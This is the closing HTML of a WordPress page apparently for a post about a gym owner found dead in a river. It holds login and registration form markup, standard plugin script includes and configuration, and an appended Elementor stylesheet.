					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Sign Up</button>

<input type="hidden" name="xoo_el_redirect" value="/gym-owner-found-dead-in-river/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Username / Email"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/gym-owner-found-dead-in-river/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https:\/\/bblockstalks.com\/wp-admin\/admin-ajax.php","redirectDelay":"300","html":{"spinner":"<i class=\"xoo-el-icon-spinner8 xoo-el-spinner\"><\/i>","editField":"<span class=\"xoo-el-edit-em\">Change?<\/span>","notice":{"error":"<div class=\"xoo-el-notice-error \">%s<\/div>","success":"<div class=\"xoo-el-notice-success \">%s<\/div>"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=2.9.6" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bblockstalks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/jquery.magnific-popup.min.js?ver=201513434" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/bootstrap.min.js?ver=201513434" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/waypoints.min.js?ver=201513434" id="waypoints-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/ddbeforeandafter.js?ver=201513434" id="ddbeforeandafter-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/isotope-educavo.js?ver=20151215" id="isotope-educavo-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/classie.js?ver=201513434" id="educavo-classie-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/mobilemenu.js?ver=201513434" id="educavo-mobilemenu-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/themes/educavo/assets/js/main.js?ver=201513434" id="educavo-main-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"9252","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/bblockstalks.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//bblockstalks.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bblockstalks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bblockstalks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bblockstalks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ca947becc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9252,"title":"Gym%20owner%20found%20dead%20in%20the%20river%20place%20%E2%80%93%20BblocksTalks","excerpt":"","featuredImage":"https:\/\/bblockstalks.com\/wp-content\/uploads\/2019\/11\/gymblog_1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.0" id="e-sticky-js"></script>
<script defer type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758883228" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bblockstalks.com\/wp-admin\/admin-ajax.php","nonce":"3c1ea60241","urls":{"assets":"https:\/\/bblockstalks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bblockstalks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bblockstalks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bblockstalks.com/wp-content/uploads/elementor/css/post-12850.css?ver=1769276967
body_size: 516
content:
.elementor-12850 .elementor-element.elementor-element-66025f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12850 .elementor-element.elementor-element-66025f4:not(.elementor-motion-effects-element-type-background), .elementor-12850 .elementor-element.elementor-element-66025f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12850 .elementor-element.elementor-element-66025f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 14px 130px;}.elementor-12850 .elementor-element.elementor-element-66025f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12850 .elementor-element.elementor-element-08f16f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12850 .elementor-element.elementor-element-f05ff13{text-align:left;}.elementor-12850 .elementor-element.elementor-element-f05ff13 img{width:100%;height:35px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-menu-toggle{margin:0 auto;}.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:0.9px;}.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-88c7505 );fill:var( --e-global-color-88c7505 );}.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12850 .elementor-element.elementor-element-432cf03 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4f3ab03 );fill:var( --e-global-color-4f3ab03 );}.elementor-12850 .elementor-element.elementor-element-432cf03 div.elementor-menu-toggle{color:var( --e-global-color-88c7505 );}.elementor-12850 .elementor-element.elementor-element-432cf03 div.elementor-menu-toggle svg{fill:var( --e-global-color-88c7505 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12850 .elementor-element.elementor-element-08f16f6{width:60%;}.elementor-12850 .elementor-element.elementor-element-aa1ce4a{width:39.841%;}}@media(max-width:767px){.elementor-12850 .elementor-element.elementor-element-66025f4{padding:0px 0px 0px 0px;}.elementor-12850 .elementor-element.elementor-element-08f16f6{width:70%;}.elementor-12850 .elementor-element.elementor-element-aa1ce4a{width:30%;}.elementor-bc-flex-widget .elementor-12850 .elementor-element.elementor-element-aa1ce4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12850 .elementor-element.elementor-element-aa1ce4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12850 .elementor-element.elementor-element-432cf03 > .elementor-widget-container{padding:10px 0px 0px 0px;}}